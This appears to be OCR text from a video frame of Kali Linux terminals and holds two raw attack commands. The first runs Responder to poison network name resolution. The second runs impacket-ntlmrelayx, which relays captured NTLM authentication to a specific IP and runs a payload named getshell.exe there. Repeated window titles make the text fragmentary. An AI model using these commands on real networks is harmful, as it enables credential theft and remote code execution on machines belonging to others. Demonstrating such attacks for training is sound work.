 hackrypt@kali: ~
hackrypt@kali: ~
[hackrypt@kali: ~]
hackrypt@kali: ~
File Actions Edit View Help
hackrypt@kali:~$ sudo responder -I eth0
hackrypt@kali: ~
File Actions Edit View Help
hackrypt@kali:~$ sudo impacket-ntlmrelayx -t 192.168
.142.17 -e getshell.exe